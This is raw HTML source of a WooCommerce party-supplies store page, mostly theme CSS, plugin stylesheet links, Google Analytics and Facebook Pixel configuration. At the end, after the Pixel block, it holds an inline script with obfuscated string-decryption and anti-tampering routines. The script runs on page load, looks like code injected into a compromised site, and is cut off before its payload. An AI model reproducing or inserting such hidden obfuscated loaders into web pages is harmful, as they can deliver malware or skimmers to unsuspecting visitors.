.woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768898210' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768898211' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768898213' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"cf6f6ea9-c527-43a0-9e9e-40e54eb4b00f","params":{"page_title":"Studio 54","post_type":"product_tag","post_id":1433,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/studio-54/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"2c3b6ce1-10d2-431b-b4cd-8142c35bddc9","params":{"page_title":"Studio 54","post_type":"product_tag","post_id":1433,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/studio-54/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"606bdfdf-15b8-461e-94cf-e09678471060","params":{"page_title":"Studio 54","post_type":"product_tag","post_id":1433,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/studio-54/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"d1e55c6f-5bc4-435d-970f-9062189b4915","params":{"page_title":"Studio 54","post_type":"product_tag","post_id":1433,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/studio-54/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"88b79a04-5fd5-4144-96af-a26995c1b990","params":{"page_title":"Studio 54","post_type":"product_tag","post_id":1433,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/studio-54/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"182b8e5b8c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768991903"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product_tag/1433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const 